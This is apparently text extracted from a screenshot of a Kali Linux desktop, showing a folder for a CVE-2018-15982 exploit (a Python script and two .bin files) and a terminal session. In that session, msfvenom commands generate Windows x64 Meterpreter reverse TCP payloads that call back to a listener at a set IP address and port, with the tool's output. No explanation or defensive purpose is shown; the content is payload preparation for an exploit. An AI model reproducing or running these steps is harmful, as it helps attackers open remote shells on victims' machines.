 主文件夹 桌面 CVE-2018-15982_EXP
最近使用
收藏
主目录
桌面
视频
图片
文档
下载
音乐
回收站
其他位置
64.bin 86.bin CVE_2018_15982.py README.md
root@kali: ~/桌面/CVE-2018-15982_EXP
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/桌面/CVE-2018-15982_EXP# msfvenom -p windows/x64/meterpreter/reverse
_tcp_rc4  LHOST=172.22.236.233 LPORT=4444 -f raw>86.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 650 bytes
root@kali:~/桌面/CVE-2018-15982_EXP# msfvenom -p windows/x64/meterpreter/reverse
_tcp_rc4  LHOST=172.22.236.233 LPORT=4444 -f raw>64.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 650 bytes
root@kali:~/桌面/CVE-2018-15982_EXP#